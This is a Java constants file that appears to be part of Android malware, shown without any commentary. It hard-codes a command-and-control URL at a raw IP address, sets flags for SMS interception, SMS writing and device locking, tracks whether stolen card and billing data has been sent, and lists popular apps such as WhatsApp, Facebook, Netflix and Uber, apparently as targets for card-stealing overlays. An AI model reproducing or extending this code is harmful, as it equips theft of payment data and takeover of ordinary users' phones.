 public class Constants
{
public static final String ADMINING = "ADMINING";
public static final String ADMIN_LINK = "http://5.45.86.88/?action=command";
public static final String APP_ID = "APP_ID";
public static final String BILL_SENT = "BILL_SENT";
public static final String CAN_WRITE_SMS = "CAN_WRITE_SMS";
public static final String CARD_SENT = "CARD_SENT";
public static final String CONTROL_PHONE_KEY = "CONTROL_PHONE_KEY";
public static final String INSTALL_ID = "700";
public static final String INSTALL_SENT = "INSTALL_SENT";
public static final String INTERCEPTING_ENABLED = "INTERCEPTING_ENABLED";
public static final String LOCK_ENABLED = "LOCK_ENABLED";
public static final String[] PACKAGES_CARDS = { "com.whatsapp", "com.eboks.activities", "com.facebook.orca",
"com.facebook.katana", "com.snapchat.android", "com.spotify.music",
"com.ubercab", "com.samsung.samsungupick", "com.netflix.mediaclient" };
public static final String[] PACKAGES_PHONES = { "com.viber.voip", "com.instagram.android", "com.nianticlabs.pokemongo",
"com.viaplay.android", "com.hp.android.printservice", "dk.dr.webplayer",
"dk.guloggratis", "com.skype.raider" };